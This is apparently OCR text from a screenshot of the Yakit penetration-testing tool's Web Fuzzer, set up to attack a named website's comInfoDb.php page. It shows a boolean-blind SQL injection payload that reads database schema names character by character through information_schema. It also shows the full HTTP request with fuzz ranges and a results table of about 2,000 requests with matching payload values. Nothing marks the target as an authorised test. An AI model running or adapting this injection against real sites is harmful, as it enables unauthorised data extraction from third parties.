 [default]-本地模式
CPU 15%
127.0.0.1 44943
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
and ascii(substr((select group_concat(schema_name) from
information_schema.schemata),1,1))='a'-- -
+and+ascii%28substr%28%28select+group_concat%28schema_name%29+from+informatio
n_schema.schemata%29%2C1%2C1%29%29%3D%27a%27--+-
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1] WF-[2]
配置
规则
序列
响应体长度限制 5 M
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 20
随机延迟 Min 0 s Max 0 s
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例
</> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /comInfoDb.php?id=1+and+ascii%28substr%28%28select
+group_concat%28schema_name%29+from+information_schema.schemata%29%2C{{int
(40-60)}}%2C1%29%29%3D%27{{int(32-128)}}%27--+- HTTP/1.1
2 Host ? : www.amada.com.cn
3 Connection: keep-alive
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16
17
成功[2031] 失败[6]
请求 状态 响应大小 延迟(ms) Payloads 操作
273 200 44234 211 53,44
1329 200 44234 70 46,95
1365 200 44234 1154 42,97
1382 200 44234 80 52,97
1417 200 44234 58 44,99
1420 200 44234 65 48,99
1455 200 44234 102 45,101
1464 200 44234 261 50,101
1524 200 44234 113 49,104
1621 200 44234 97 41,109
1623 200 44234 101 51,109
1643 200 44234 79 43,110
1724 200 44234 61 40,114
1757 200 44234 62 47,115
1764 200 44234 146 54,115
1765 200 44234 140 56,115
1890 200 44234 66 55,121
1 200 28363 156 48,32